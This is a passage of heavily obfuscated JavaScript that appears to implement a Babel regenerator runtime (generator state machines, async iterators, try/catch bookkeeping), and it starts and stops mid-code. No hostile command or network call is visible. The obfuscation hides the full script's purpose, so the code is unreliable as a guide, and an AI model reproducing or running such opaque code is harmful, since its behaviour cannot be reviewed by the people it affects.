JB()[jY(JY)],'undefined')?JB()[jY(r7)].call(null,T99,Z4):JB()[jY(Nm)](z19,rR)]());hj(tD9,YW);--tD9){var IG9=this[n3(typeof Yg()[Pd(JY)],Wv('',[][[]]))?Yg()[Pd(f0)].apply(null,[gJ,Bm]):Yg()[Pd(zn)](HR,AK9)][tD9];if(vA(IG9[qN()[sY(dd)].call(null,U7,JM,jj,r89,dq)],this[Sx(typeof PJ()[pv(EM)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[VI9,IV9]):PJ()[pv(bR)].call(null,wY,Vc9)])&&Mq9.call(IG9,ng()[Jd(tC)].apply(null,[cf,P6]))&&pr(this[PJ()[pv(bR)].call(null,wY,Vc9)],IG9[ng()[Jd(tC)].apply(null,[cf,P6])])){var lm9=IG9;break;}}lm9&&(Sx(PJ()[pv(KM)](RM,LJ),Xg9)||Sx(EA()[s5(ln)](Y4,P0,dG,NW(NW([])),lM,Fn),Xg9))&&vA(lm9[Sx(typeof qN()[sY(C7)],Wv([],[][[]]))?qN()[sY(vN)].apply(null,[g2,KM,N3,NR,KM]):qN()[sY(dd)].apply(null,[U7,JM,Zv,r89,b3])],Nq9)&&vA(Nq9,lm9[ng()[Jd(tC)].apply(null,[cf,P6])])&&(lm9=null);var Ir9=lm9?lm9[PJ()[pv(qt)](UY,J0)]:{};Ir9[PJ()[pv(Km)](pp,hv)]=Xg9;Ir9[JB()[jY(Km)](LN,R99)]=Nq9;var Rs9;return Rs9=lm9?(this[Yg()[Pd(jj)].call(null,GG,sz9)]=RY()[Hm(E4)].apply(null,[YW,NW(NW({})),pR,Hv]),this[n3(typeof RY()[Hm(YW)],'undefined')?RY()[Hm(E4)](YW,XY,Mg,Hv):RY()[Hm(lM)](nf,Jr,NW(vN),sK9)]=lm9[ng()[Jd(tC)](cf,P6)],zr9):this[RY()[Hm(C7)].apply(null,[tr,IY,NW(NW(vN)),dB])](Ir9),DJ.pop(),Rs9;},RY()[Hm(C7)].call(null,tr,S2,ln,IE9),function vR9(Y49,O49){DJ.push(GQ9);if(Sx(PJ()[pv(zY)](W99,Nm),Y49[PJ()[pv(Km)](JF9,hv)]))throw Y49[Sx(typeof JB()[jY(Zs)],Wv('',[][[]]))?JB()[jY(r7)].apply(null,[UU,W19]):JB()[jY(Km)].call(null,Bd,R99)];Sx(PJ()[pv(KM)](dE9,LJ),Y49[Sx(typeof PJ()[pv(Jr)],Wv([],[][[]]))?PJ()[pv(ZY)].call(null,D19,EQ9):PJ()[pv(Km)].call(null,JF9,hv)])||Sx(EA()[s5(ln)](YU,P0,BR,NW({}),lM,dG),Y49[Sx(typeof PJ()[pv(Km)],'undefined')?PJ()[pv(ZY)](DA,tk):PJ()[pv(Km)].call(null,JF9,hv)])?this[RY()[Hm(E4)].apply(null,[YW,rR,NW(NW(vN)),CV9])]=Y49[JB()[jY(Km)](Bd,R99)]:Sx(n3(typeof GJ()[ZN(RA)],Wv('',[][[]]))?GJ()[ZN(C7)].call(null,Oj,RN,Xf):GJ()[ZN(cM)].apply(null,[Ms,bR,rj]),Y49[PJ()[pv(Km)].apply(null,[JF9,hv])])?(this[GJ()[ZN(bR)](vO9,jj,RJ)]=this[n3(typeof JB()[jY(JY)],Wv('',[][[]]))?JB()[jY(Km)].apply(null,[Bd,R99]):JB()[jY(r7)].call(null,O4,XA)]=Y49[JB()[jY(Km)](Bd,R99)],this[n3(typeof Yg()[Pd(qt)],Wv([],[][[]]))?Yg()[Pd(jj)].call(null,GG,pQ9):Yg()[Pd(zn)].apply(null,[dX9,tr])]=GJ()[ZN(C7)](Oj,IY,Xf),this[RY()[Hm(E4)].call(null,YW,Ux,NW(NW(YW)),CV9)]=Sx(typeof EA()[s5(C7)],Wv(RY()[Hm(Rt)](P0,Jr,NW(NW(YW)),U4),[][[]]))?EA()[s5(S0)](WI9,IY,nw,vw,w89,S2):EA()[s5(r3)].call(null,Lp,LR,J0,tP,ZY,lM)):Sx(JB()[jY(E4)].apply(null,[TN,AO9]),Y49[PJ()[pv(Km)].call(null,JF9,hv)])&&O49&&(this[RY()[Hm(E4)](YW,f0,Xw,CV9)]=O49);var fB9;return DJ.pop(),fB9=zr9,fB9;},GJ()[ZN(KM)](d99,NW({}),dD),function nS9(X79){DJ.push(N7);for(var kg9=MN(this[Yg()[Pd(f0)].call(null,gJ,Xg)][PJ()[pv(Rt)].apply(null,[Pm,Zs])],vN);hj(kg9,YW);--kg9){var Cl9=this[Yg()[Pd(f0)].apply(null,[gJ,Xg])][kg9];if(Sx(Cl9[ng()[Jd(tC)].apply(null,[cf,pt])],X79)){var Lq9;return this[RY()[Hm(C7)](tr,nw,YW,YN)](Cl9[n3(typeof PJ()[pv(rR)],Wv('',[][[]]))?PJ()[pv(qt)].apply(null,[dp,J0]):PJ()[pv(ZY)](r7,J4)],Cl9[qN()[sY(RA)](cS,lM,t4,Cv,vw)]),DJ.pop(),PD9(Cl9),Lq9=zr9,Lq9;}}DJ.pop();},JB()[jY(jj)](I99,S2),function RA9(xG9){DJ.push(hO9);for(var gR9=MN(this[Yg()[Pd(f0)](gJ,Yw)][PJ()[pv(Rt)](SD,Zs)],vN);hj(gR9,YW);--gR9){var DR9=this[Yg()[Pd(f0)].apply(null,[gJ,Yw])][gR9];if(Sx(DR9[Sx(typeof qN()[sY(r3)],'undefined')?qN()[sY(vN)](Lq,xW,zj,sV9,nw):qN()[sY(dd)](ZE9,JM,NW(YW),r89,pR)],xG9)){var fm9=DR9[n3(typeof PJ()[pv(Dd)],Wv('',[][[]]))?PJ()[pv(qt)].call(null,Bx,J0):PJ()[pv(ZY)](XZ9,EU)];if(Sx(PJ()[pv(zY)].call(null,ZJ,Nm),fm9[PJ()[pv(Km)](Lw,hv)])){var Dk9=fm9[JB()[jY(Km)](rw,R99)];PD9(DR9);}var DG9;return DJ.pop(),DG9=Dk9,DG9;}}throw new (FK[Yg()[Pd(RA)].apply(null,[E4,q0])])(RY()[Hm(Fn)](hv,r7,FJ,wp));},PJ()[pv(Vx)](RK9,Xf),function NB9(Fg9,HR9,Bg9){DJ.push(Pv);this[Yg()[Pd(zY)].call(null,dd,j3)]=UB(dT,[Sx(typeof Yg()[Pd(ZY)],'undefined')?Yg()[Pd(zn)].call(null,pL9,xL9):Yg()[Pd(t4)](HR,pQ9),X29(Fg9),R7()[IR(IY)].call(null,lW,r89,rS,UH),HR9,Sx(typeof ng()[Jd(GN)],Wv([],[][[]]))?ng()[Jd(vN)].apply(null,[R99,xr]):ng()[Jd(cl)](nJ,qs),Bg9]);Sx(RY()[Hm(E4)](YW,gj,RJ,DR),this[Yg()[Pd(jj)].apply(null,[GG,kD])])&&(this[JB()[jY(Km)](WN,R99)]=hG9);var Sn9;return DJ.pop(),Sn9=zr9,Sn9;}]);var pl9;return DJ.pop(),pl9=Kl9,pl9;};var HD9=function(T49){"@babel/helpers - typeof";DJ.push(gL9);HD9=N4(R7()[IR(cM)](bR,E99,lM,h99),typeof FK[RY()[Hm(Dd)](nJ,r7,NW(vN),J3)])&&N4(PJ()[pv(Fn)](BF9,YW),typeof FK[RY()[Hm(Dd)](nJ,NW(YW),cf,J3)][Yg()[Pd(t4)].apply(null,[HR,CO9])])?function(CW9){return ZN9.apply(this,[LX,arguments]);}:function(MJ9){return ZN9.apply(this,[MZ,arguments]);};var OS9;return DJ.pop(),OS9=HD9(T49),OS9;};var cA9=function(){"use strict";var b79=function(Lr,PA,R89){return UB.apply(this,[YT,arguments]);};var Eq9=function(U59,CR9,Q29,WS9){DJ.push(q19);var S49=CR9&&xx(CR9[PJ()[pv(JM)](nN,WM)],N59)?CR9:N59;var Lr9=FK[ng()[Jd(rS)](D4,SO9)][n3(typeof RY()[Hm(Id)],'undefined')?RY()[Hm(rq)](Dd,YW,FJ,mM):RY()[Hm(lM)](gQ9,nw,S2,cX9)](S49[PJ()[pv(JM)].call(null,nN,WM)]);var En9=new GD9(WS9||[]);bS9(Lr9,Sx(typeof ng()[Jd(r7)],Wv('',[][[]]))?ng()[Jd(vN)](Cz9,zG):ng()[Jd(wn)](lW,rf),UB(dT,[EA()[s5(cM)](Ir,JA,lh,bn,S0,NW(NW(YW))),Xk9(U59,Q29,En9)]));var lk9;return DJ.pop(),lk9=Lr9,lk9;};var N59=function(){};var PG9=function(){};var z79=function(){};var RS9=function(w59,XR9){function t59(Ug9,h59,Em9,ZG9){var Kn9=ZN9(VL,[w59[Ug9],w59,h59]);DJ.push(QG);if(n3(PJ()[pv(zY)](zp,Nm),Kn9[PJ()[pv(Km)].apply(null,[fv,hv])])){var Z49=Kn9[JB()[jY(Km)].call(null,O6,R99)],X49=Z49[EA()[s5(cM)].apply(null,[L9,JA,RN,NW([]),S0,NW(NW({}))])];var Al9;return Al9=X49&&N4(n3(typeof Yg()[Pd(EM)],'undefined')?Yg()[Pd(dd)].call(null,LJ,Nd):Yg()[Pd(zn)](fE9,cR),HD9(X49))&&Uf9.call(X49,GJ()[ZN(Fn)].call(null,K2,Km,Xw))?XR9[GJ()[ZN(jj)](Hd,NW(YW),GU)](X49[GJ()[ZN(Fn)](K2,N3,Xw)])[RY()[Hm(lh)](zj,NW({}),mq,bt)](function(qg9){DJ.push(U4);t59(RY()[Hm(E4)].apply(null,[YW,NW(vN),Jj,m8]),qg9,Em9,ZG9);DJ.pop();},function(WB9){DJ.push(vw);t59(n3(typeof PJ()[pv(Kp)],Wv([],[][[]]))?PJ()[pv(zY)](VZ9,Nm):PJ()[pv(ZY)](gn,IV9),WB9,Em9,ZG9);DJ.pop();}):XR9[GJ()[ZN(jj)](Hd,NW([]),GU)](X49)[RY()[Hm(lh)](zj,kS,NW(vN),bt)](function(kq9){DJ.push(rX9);Z49[n3(typeof EA()[s5(cl)],Wv(RY()[Hm(Rt)].apply(null,[P0,Ux,Km,Q99]),[][[]]))?EA()[s5(cM)](vr,JA,ZA,rR,S0,Mg):EA()[s5(S0)](qO9,rR,XY,C7,RD,dq)]=kq9,Em9(Z49);DJ.pop();},function(kA9){DJ.push(XR);var Dg9;return Dg9=t59(PJ()[pv(zY)](hI9,Nm),kA9,Em9,ZG9),DJ.pop(),Dg9;}),DJ.pop(),Al9;}ZG9(Kn9[JB()[jY(Km)].call(null,O6,R99)]);DJ.pop();}DJ.push(MI9);var cn9;bS9(this,ng()[Jd(wn)](lW,qE9),UB(dT,[EA()[s5(cM)].call(null,jH,JA,rS,sx,S0,XY),function mm9(Lf9,Ek9){var lB9=function(){return new XR9(function(Qn9,BA9){t59(Lf9,Ek9,Qn9,BA9);});};DJ.push(nH);var Lg9;return Lg9=cn9=cn9?cn9[RY()[Hm(lh)].call(null,zj,lM,zj,Mp)](lB9,lB9):lB9(),DJ.pop(),Lg9;}]));DJ.pop();};var BB9=function(z49){return l59.apply(this,[F8,arguments]);};var qq9=function(bn9){return l59.apply(this,[jO,arguments]);};var GD9=function(Lm9){DJ.push(NR);this[Yg()[Pd(f0)](gJ,Sj)]=[UB(dT,[qN()[sY(dd)].call(null,Lp,JM,rS,r89,Rt),RY()[Hm(Jr)](Xf,vw,qw,gL9)])],Lm9[RY()[Hm(Km)](RJ,hv,NW(NW({})),PC)](BB9,this),this[Yg()[Pd(bR)](vw,Qv)](NW(YW));DJ.pop();};var hn9=function(hq9){DJ.push(cT9);if(hq9||Sx(RY()[Hm(Rt)].call(null,P0,RN,NW(NW(YW)),wM),hq9)){var Rg9=hq9[AS9];if(Rg9){var zq9;return DJ.pop(),zq9=Rg9.call(hq9),zq9;}if(N4(R7()[IR(cM)](YW,E99,lM,vR),typeof hq9[Sx(typeof RY()[Hm(RA)],Wv([],[][[]]))?RY()[Hm(lM)].call(null,mX9,NW(NW({})),NW(NW([])),pZ9):RY()[Hm(E4)](YW,jJ,HR,ss)])){var dR9;return DJ.pop(),dR9=hq9,dR9;}if(NW(FK[ng()[Jd(hv)](g2,Op)](hq9[PJ()[pv(Rt)](Dn,Zs)]))){var s59=nl(vN),fD9=function D79(){DJ.push(fr);for(;pr(++s59,hq9[PJ()[pv(Rt)](kU,Zs)]);)if(Uf9.call(hq9,s59)){var Is9;return D79[EA()[s5(cM)](qR,JA,sl,fD,S0,mq)]=hq9[s59],D79[Yg()[Pd(Fn)](RA,fK9)]=NW(vN),DJ.pop(),Is9=D79,Is9;}D79[EA()[s5(cM)](qR,JA,tP,nj,S0,S0)]=Zk9;D79[n3(typeof Yg()[Pd(k7)],'undefined')?Yg()[Pd(Fn)].apply(null,[RA,fK9]):Yg()[Pd(zn)](Mk,dk)]=NW(YW);var hB9;return DJ.pop(),hB9=D79,hB9;};var JFc;return JFc=fD9[RY()[Hm(E4)](YW,NW({}),fD,ss)]=fD9,DJ.pop(),JFc;}}throw new (FK[GJ()[ZN(dd)](vZ9,Jj,nj)])(Wv(HD9(hq9),Sx(typeof Yg()[Pd(gA)],'undefined')?Yg()[Pd(zn)](sn,Az9):Yg()[Pd(KM)](dD,OY)));};DJ.push(Kz9);cA9=function TFc(){return sH9;};var Zk9;var sH9={};var w9c=FK[ng()[Jd(rS)](D4,Bx)][PJ()[pv(JM)].apply(null,[Wp,WM])];var Uf9=w9c[GJ()[ZN(rq)](Wp,HR,qk)];var bS9=FK[ng()[Jd(rS)](D4,Bx)][GJ()[ZN(rS)].apply(null,[Yt,dd,HR])]||function(SJ9,Ah9,Zx9){return ZN9.apply(this,[RK,arguments]);};var Kj9=N4(R7()[IR(cM)].call(null,kJ,E99,lM,CW),typeof FK[RY()[Hm(Dd)](nJ,NW(NW([])),fD,lw)])?FK[RY()[Hm(Dd)].call(null,nJ,t4,zY,lw)]:{};var AS9=Kj9[Yg()[Pd(t4)](HR,Y3)]||ng()[Jd(P0)].apply(null,[Ew,O7]);var hcc=Kj9[Yg()[Pd(Nm)](N3,tw)]||PJ()[pv(jj)](zx,zz9);var l8c=Kj9[qN()[sY(ZY)](kw,IY,jj,r5,b3)]||(n3(typeof qN()[sY(Jr)],Wv([],[][[]]))?qN()[sY(rq)](mN,rq,Ew,wr,HR):qN()[sY(vN)](m2,YD,NW(NW([])),Pl,Ux));try{var dzc=DJ.length;var kU9=NW({});b79({},RY()[Hm(Rt)].call(null,P0,NW(NW({})),vN,x0));}catch(L1c){DJ.splice(MN(dzc,vN),Infinity,Kz9);b79=function(LM9,GM9,dv9){return ZN9.apply(this,[kX,arguments]);};}sH9[Yg()[Pd(nw)].call(null,t4,Jm)]=Eq9;var SZc=Yg()[Pd(Jr)](ZA,Um);var lZc=RY()[Hm(LJ)](zC,ZA,rq,Md);var gU9=R7()[IR(zn)].apply(null,[C2,gJ,zn,Cw]);var AZc=n3(typeof qN()[sY(jj)],'undefined')?qN()[sY(r7)](k3,zn,NW(NW({})),F5,rq):qN()[sY(vN)].call(null,Hr,jA,UG,hI9,cM);var mVc={};var IKc={};b79(IKc,AS9,function(){return ZN9.apply(this,[ZQ,arguments]);});var lLc=FK[ng()[Jd(rS)](D4,Bx)][Yg()[Pd(C7)](mA,vp)];var MH9=lLc&&lLc(lLc(hn9([])));MH9&&n3(MH9,w9c)&&Uf9.call(MH9,AS9)&&(IKc=MH9);var scc=z79[Sx(typeof PJ()[pv(rR)],'undefined')?PJ()[pv(ZY)](KF9,Bj):PJ()[pv(JM)](Wp,WM)]=N59[Sx(typeof PJ()[pv(KM)],Wv([],[][[]]))?PJ()[pv(ZY)].call(null,ZU,LK9):PJ()[pv(JM)](Wp,WM)]=FK[ng()[Jd(rS)](D4,Bx)][RY()[Hm(rq)](Dd,E4,NW(NW([])),Um)](IKc);function EIc(gQc){DJ.push(mR);[Sx(typeof RY()[Hm(ZY)],Wv([],[][[]]))?RY()[Hm(lM)](ZE9,Rt,rR,sz9):RY()[Hm(E4)].apply(null,[YW,C2,NW(NW(YW)),k3]),PJ()[pv(zY)](LY,Nm),n3(typeof GJ()[ZN(EM)],Wv([],[][[]]))?GJ()[ZN(C7)](Rr,C7,Xf):GJ()[ZN(cM)](Mc9,Rt,AH)][RY()[Hm(Km)].apply(null,[RJ,C7,kS,EC])](function(wQc){b79(gQc,wQc,function(RFc){DJ.push(mq);var Rcc;return Rcc=this[ng()[Jd(wn)](lW,V4)](wQc,RFc),DJ.pop(),Rcc;});});DJ.pop();}function Xk9(hXc,GVc,WVc){var S9c=SZc;return function(NKc,pKc){DJ.push(Ol);if(Sx(S9c,gU9))throw new (FK[Yg()[Pd(RA)].apply(null,[E4,w0])])(Sx(typeof JB()[jY(IY)],Wv([],[][[]]))?JB()[jY(r7)](Ff,qP):JB()[jY(lh)](Dm,ZA));if(Sx(S9c,AZc)){if(Sx(PJ()[pv(zY)].apply(null,[zx,Nm]),NKc))throw pKc;var jVc;return jVc=UB(dT,[EA()[s5(cM)](lH,JA,gj,rq,S0,NW(vN)),Zk9,Yg()[Pd(Fn)](RA,sj),NW(YW)]),DJ.pop(),jVc;}for(WVc[Sx(typeof Yg()[Pd(jj)],Wv([],[][[]]))?Yg()[Pd(zn)].call(null,gV9,AG):Yg()[Pd(jj)](GG,tS)]=NKc,WVc[JB()[jY(Km)].call(null,BJ,R99)]=pKc;;){var g29=WVc[Yg()[Pd(zY)](dd,Xv)];if(g29){var A8c=dVc(g29,WVc);if(A8c){if(Sx(A8c,mVc))continue;var jj9;return DJ.pop(),jj9=A8c,jj9;}}if(Sx(RY()[Hm(E4)](YW,nw,BR,MJ),WVc[Yg()[Pd(jj)](GG,tS)]))WVc[Yg()[Pd(qt)](A2,QQ)]=WVc[R7()[IR(rS)](N3,Tn,S0,bO9)]=WVc[JB()[jY(Km)](BJ,R99)];else if(Sx(n3(typeof PJ()[pv(GU)],Wv('',[][[]]))?PJ()[pv(zY)](zx,Nm):PJ()[pv(ZY)](zl,F5),WVc[n3(typeof Yg()[Pd(zn)],'undefined')?Yg()[Pd(jj)].apply(null,[GG,tS]):Yg()[Pd(zn)].apply(null,[Xj,YD])])){if(Sx(S9c,SZc))throw S9c=AZc,WVc[JB()[jY(Km)](BJ,R99)];WVc[EA()[s5(dd)].apply(null,[j89,AD,Zv,lM,dG,cl])](WVc[JB()[jY(Km)].apply(null,[BJ,R99])]);}else Sx(GJ()[ZN(C7)](jv,Id,Xf),WVc[Sx(typeof Yg()[Pd(cl)],Wv('',[][[]]))?Yg()[Pd(zn)].apply(null,[jl,EF9]):Yg()[Pd(jj)].call(null,GG,tS)])&&WVc[Sx(typeof JB()[jY(BR)],Wv([],[][[]]))?JB()[jY(r7)](OD,zP):JB()[jY(t4)](Ix,D4)](GJ()[ZN(C7)](jv,RA,Xf),WVc[JB()[jY(Km)].apply(null,[BJ,R99])]);S9c=gU9;var FIc=ZN9(VL,[hXc,GVc,WVc]);if(Sx(JB()[jY(E4)].call(null,PP,AO9),FIc[Sx(typeof PJ()[pv(k7)],'undefined')?PJ()[pv(ZY)](EF9,I2):PJ()[pv(Km)](C3,hv)])){if(S9c=WVc[Yg()[Pd(Fn)](RA,sj)]?AZc:lZc,Sx(FIc[JB()[jY(Km)](BJ,R99)],mVc))continue;var kzc;return kzc=UB(dT,[Sx(typeof EA()[s5(zn)],'undefined')?EA()[s5(S0)](PK9,sq,r7,cl,MI9,zY):EA()[s5(cM)](lH,JA,qw,b5,S0,NW(vN)),FIc[JB()[jY(Km)](BJ,R99)],Yg()[Pd(Fn)].call(null,RA,sj),WVc[Sx(typeof Yg()[Pd(b5)],'undefined')?Yg()[Pd(zn)](HL9,ZI9):Yg()[Pd(Fn)](RA,sj)]]),DJ.pop(),kzc;}Sx(n3(typeof PJ()[pv(vw)],Wv('',[][[]]))?PJ()[pv(zY)](zx,Nm):PJ()[pv(ZY)](YU,Fs),FIc[n3(typeof PJ()[pv(S2)],Wv([],[][[]]))?PJ()[pv(Km)](C3,hv):PJ()[pv(ZY)](AL9,AX9)])&&(S9c=AZc,WVc[n3(typeof Yg()[Pd(XY)],Wv([],[][[]]))?Yg()[Pd(jj)](GG,tS):Yg()[Pd(zn)].apply(null,[CM,p5])]=PJ()[pv(zY)](zx,Nm),WVc[JB()[jY(Km)](BJ,R99)]=FIc[JB()[jY(Km)](BJ,R99)]);}DJ.pop();};}function dVc(lVc,Mzc){DJ.push(sG);var OQc=Mzc[Yg()[Pd(jj)].apply(null,[GG,T6])];var IIc=lVc[Sx(typeof Yg()[Pd(b3)],Wv('',[][[]]))?Yg()[Pd(zn)](xs,Q19):Yg()[Pd(t4)](HR,hW)][OQc];if(Sx(IIc,Zk9)){var D29;return Mzc[Yg()[Pd(zY)](dd,IW)]=null,Sx(PJ()[pv(zY)].call(null,ww,Nm),OQc)&&lVc[Yg()[Pd(t4)](HR,hW)][n3(typeof GJ()[ZN(GN)],Wv([],[][[]]))?GJ()[ZN(C7)](Nx,zn,Xf):GJ()[ZN(cM)].apply(null,[ZA,NW(NW({})),sn])]&&(Mzc[n3(typeof Yg()[Pd(lW)],'undefined')?Yg()[Pd(jj)](GG,T6):Yg()[Pd(zn)](tV9,Xw)]=GJ()[ZN(C7)](Nx,XY,Xf),Mzc[n3(typeof JB()[jY(nw)],Wv('',[][[]]))?JB()[jY(Km)].call(null,Gx,R99):JB()[jY(r7)].apply(null,[rQ9,Qf])]=Zk9,dVc(lVc,Mzc),Sx(n3(typeof PJ()[pv(mq)],'undefined')?PJ()[pv(zY)](ww,Nm):PJ()[pv(ZY)].apply(null,[XA,b5]),Mzc[Yg()[Pd(jj)](GG,T6)]))||n3(GJ()[ZN(C7)].call(null,Nx,sl,Xf),OQc)&&(Mzc[n3(typeof Yg()[Pd(f0)],Wv([],[][[]]))?Yg()[Pd(jj)](GG,T6):Yg()[Pd(zn)](Qf,YE9)]=PJ()[pv(zY)](ww,Nm),Mzc[JB()[jY(Km)].apply(null,[Gx,R99])]=new (FK[GJ()[ZN(dd)].apply(null,[Ev,jj,nj])])(Wv(Wv(Yg()[Pd(rR)].call(null,wn,ms),OQc),RY()[Hm(t4)](r3,NW([]),RA,q0)))),DJ.pop(),D29=mVc,D29;}var jLc=ZN9(VL,[IIc,lVc[Yg()[Pd(t4)].call(null,HR,hW)],Mzc[n3(typeof JB()[jY(S0)],'undefined')?JB()[jY(Km)].apply(null,[Gx,R99]):JB()[jY(r7)](l89,kI9)]]);if(Sx(PJ()[pv(zY)].call(null,ww,Nm),jLc[PJ()[pv(Km)](p6,hv)])){var p1c;return Mzc[n3(typeof Yg()[Pd(r7)],Wv('',[][[]]))?Yg()[Pd(jj)].call(null,GG,T6):Yg()[Pd(zn)](OA,m0)]=PJ()[pv(zY)](ww,Nm),Mzc[JB()[jY(Km)](Gx,R99)]=jLc[JB()[jY(Km)](Gx,R99)],Mzc[Yg()[Pd(zY)](dd,IW)]=null,DJ.pop(),p1c=mVc,p1c;}var kLc=jLc[JB()[jY(Km)](Gx,R99)];var SP9;return SP9=kLc?kLc[Yg()[Pd(Fn)](RA,md)]?(Mzc[lVc[R7()[IR(IY)](dG,r89,rS,Qv)]]=kLc[EA()[s5(cM)](d9,JA,b5,bx,S0,NW(NW(vN)))],Mzc[RY()[Hm(E4)](YW,E4,Nm,M0)]=lVc[Sx(typeof ng()[Jd(JY)],'undefined')?ng()[Jd(vN)](kq,dj):ng()[Jd(cl)].apply(null,[nJ,hC])],n3(GJ()[ZN(C7)](Nx,C7,Xf),Mzc[Yg()[Pd(jj)](GG,T6)])&&(Mzc[Yg()[Pd(jj)].call(null,GG,T6)]=RY()[Hm(E4)].apply(null,[YW,Ew,ZY,M0]),Mzc[JB()[jY(Km)](Gx,R99)]=Zk9),Mzc[Yg()[Pd(zY)].call(null,dd,IW)]=null,mVc):kLc:(Mzc[Yg()[Pd(jj)].call(null,GG,T6)]=n3(typeof PJ()[pv(JM)],'undefined')?PJ()[pv(zY)](ww,Nm):PJ()[pv(ZY)].apply(null,[l5,ZE9]),Mzc[JB()[jY(Km)](Gx,R99)]=new (FK[n3(typeof GJ()[ZN(b5)],Wv('',[][[]]))?GJ()[ZN(dd)](Ev,Ew,nj):GJ()[ZN(cM)].call(null,Xq,IY,Pl)])(RY()[Hm(Nm)](Kp,Ur,Ur,dN)),Mzc[Yg()[Pd(zY)](dd,IW)]=null,mVc),DJ.pop(),SP9;}PG9[PJ()[pv(JM)](Wp,WM)]=z79;bS9(scc,PJ()[pv(Zv)].call(null,QM,fG),UB(dT,[EA()[s5(cM)].call(null,dC,JA,ln,NW(NW([])),S0,S2),z79,RY()[Hm(dd)].apply(null,[qw,lW,bn,jN]),NW(YW)]));bS9(z79,PJ()[pv(Zv)](QM,fG),UB(dT,[EA()[s5(cM)](dC,JA,S2,jJ,S0,Vx),PG9,RY()[Hm(dd)](qw,NW(NW(YW)),Vx,jN),NW(YW)]));PG9[Yg()[Pd(Vx)](ZY,Bt)]=b79(z79,l8c,GJ()[ZN(zY)](W6,Zs,jj));sH9[PJ()[pv(rR)].call(null,Wp,nw)]=function(wj9){DJ.push(xE9);var rVc=N4(R7()[IR(cM)](nj,E99,lM,DZ9),typeof wj9)&&wj9[PJ()[pv(Zv)](jp,fG)];var YH9;return YH9=NW(NW(rVc))&&(Sx(rVc,PG9)||Sx(GJ()[ZN(zY)](IE9,S2,jj),rVc[Yg()[Pd(Vx)].call(null,ZY,fN)]||rVc[GJ()[ZN(RA)](c8,hv,kJ)])),DJ.pop(),YH9;};sH9[GJ()[ZN(qt)](I6,Jj,gj)]=function(pVc){DJ.push(O4);FK[Sx(typeof ng()[Jd(zn)],Wv([],[][[]]))?ng()[Jd(vN)](Ur,R5):ng()[Jd(rS)](D4,UL9)][EA()[s5(RA)](Vj,GZ9,HR,KM,r7,NW(YW))]?FK[ng()[Jd(rS)].call(null,D4,UL9)][EA()[s5(RA)](Vj,GZ9,Km,RN,r7,NW({}))](pVc,z79):(pVc[GJ()[ZN(rR)].call(null,wY,dd,A2)]=z79,b79(pVc,l8c,n3(typeof GJ()[ZN(tP)],'undefined')?GJ()[ZN(zY)](Hr,vN,jj):GJ()[ZN(cM)](RJ,Ur,pT9)));pVc[Sx(typeof PJ()[pv(C7)],'undefined')?PJ()[pv(ZY)](g19,bf):PJ()[pv(JM)](vY,WM)]=FK[ng()[Jd(rS)](D4,UL9)][RY()[Hm(rq)](Dd,b3,KM,Bw)](scc);var S8c;return DJ.pop(),S8c=pVc,S8c;};sH9[R7()[IR(Dd)].apply(null,[qw,XA,S0,L9])]=function(xT9){return ZN9.apply(this,[VX,arguments]);};EIc(RS9[PJ()[pv(JM)].call(null,Wp,WM)]);b79(RS9[Sx(typeof PJ()[pv(Ur)],'undefined')?PJ()[pv(ZY)](fV9,DO9):PJ()[pv(JM)].call(null,Wp,WM)],hcc,function(){return ZN9.apply(this,[CT,arguments]);});sH9[GJ()[ZN(f0)](q0,bn,Kp)]=RS9;sH9[Yg()[Pd(N3)].call(null,hv,qh)]=function(HVc,RLc,PVc,bKc,xFc){DJ.push(bl);Sx(ZC(lB[P0]),xFc)&&(xFc=FK[EA()[s5(dG)].apply(null,[Sl,xr,F5,S0,Zv,lW])]);var sXc=new RS9(Eq9(HVc,RLc,PVc,bKc),xFc);var Bcc;return Bcc=sH9[Sx(typeof PJ()[pv(Ux)],Wv([],[][[]]))?PJ()[pv(ZY)].apply(null,[Fq,OP]):PJ()[pv(rR)](Y0,nw)](RLc)?sXc:sXc[RY()[Hm(E4)].call(null,YW,zC,NW(NW(vN)),ht)]()[RY()[Hm(lh)](zj,wn,fD,Rv)](function(xzc){DJ.push(HD);var QZc;return QZc=xzc[Yg()[Pd(Fn)](RA,T6)]?xzc[EA()[s5(cM)](wL,JA,fD,Dd,S0,NW(YW))]:sXc[RY()[Hm(E4)](YW,NW(NW(YW)),NW(vN),cJ)](),DJ.pop(),QZc;}),DJ.pop(),Bcc;};EIc(scc);b79(scc,l8c,ng()[Jd(lW)](bn,vY));b79(scc,AS9,function(){return ZN9.apply(this,[F8,arguments]);});b79(scc,ng()[Jd(LJ)].apply(null,[wJ,s6]),function(){return ZN9.apply(this,[WK,arguments]);});sH9[JB()[jY(Jr)](Wt,Fn)]=function(bp9){return ZN9.apply(this,[I9,arguments]);};sH9[Sx(typeof JB()[jY(JM)],Wv('',[][[]]))?JB()[jY(r7)](BK9,Qn):JB()[jY(C7)](Mm,B4)]=hn9;GD9[PJ()[pv(JM)](Wp,WM)]=UB(dT,[PJ()[pv(Zv)](QM,fG),GD9,Yg()[Pd(bR)].apply(null,[vw,n0]),function S29(f29){DJ.push(cf);if(this[PJ()[pv(bR)](Rz9,Vc9)]=YW,this[RY()[Hm(E4)](YW,C2,jJ,BE9)]=lB[P0],this[Sx(typeof Yg()[Pd(RJ)],Wv([],[][[]]))?Yg()[Pd(zn)](K7,gY):Yg()[Pd(qt)](A2,ff)]=this[R7()[IR(rS)](Ax,Tn,S0,Tn)]=Zk9,this[Sx(typeof Yg()[Pd(FJ)],Wv([],[][[]]))?Yg()[Pd(zn)](lE9,BF9):Yg()[Pd(Fn)].apply(null,[RA,Ak])]=NW(vN),this[Sx(typeof Yg()[Pd(Jj)],'undefined')?Yg()[Pd(zn)].call(null,zN,PX9):Yg()[Pd(zY)].call(null,dd,mN)]=null,this[Yg()[Pd(jj)](GG,pF9)]=RY()[Hm(E4)](YW,Fn,NW(NW([])),BE9),this[JB()[jY(Km)](d9,R99)]=Zk9,this[Yg()[Pd(f0)](gJ,Mz9)][RY()[Hm(Km)].call(null,RJ,A2,Fn,Ud)](qq9),NW(f29))for(var hZc in this)Sx(PJ()[pv(rq)].apply(null,[BS,dd]),hZc[JB()[jY(YW)](KT9,Ux)](YW))&&Uf9.call(this,hZc)&&NW(FK[ng()[Jd(hv)](g2,k3)](F2(hZc[JB()[jY(Fn)].call(null,FD,ZG)](vN))))&&(this[hZc]=Zk9);DJ.pop();},EA()[s5(pR)].call(null,Av,LX9,RN,NW(NW(vN)),Rt,BR),function(){return 